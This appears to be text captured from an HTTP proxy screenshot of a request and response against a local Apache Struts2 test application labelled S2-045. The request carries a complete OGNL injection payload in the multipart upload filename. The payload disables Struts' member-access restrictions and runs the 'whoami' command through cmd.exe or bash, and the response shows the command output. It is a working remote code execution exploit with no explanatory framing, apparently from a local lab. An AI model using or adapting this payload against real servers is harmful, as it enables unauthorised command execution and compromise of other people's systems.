 Request
Raw Params Headers Hex
POST /S2-045/fileupload/doUpload.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------200802221416053378541749​16100
Content-Length: 1148
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/S2-045/fileupload/upload.action
Cookie: JSESSIONID=183B39AD73052185DA8D8CF6C042A400; OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
-----------------------------20080222141605337854174916100
Content-Disposition: form-data; name="upload";
filename="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_m
emberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.c
ontainer']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUti
l.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#
dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))
).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.str
uts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#p
rocess.getInputStream(),#ros)).(#ros.flush())}b"
Content-Type: text/plain
Response
Raw Headers Hex Render
HTTP/1.1 200
Date: Mon, 16 Aug 2021 10:12:24 GMT
Connection: close
Content-Length: 14
p1n93r\18148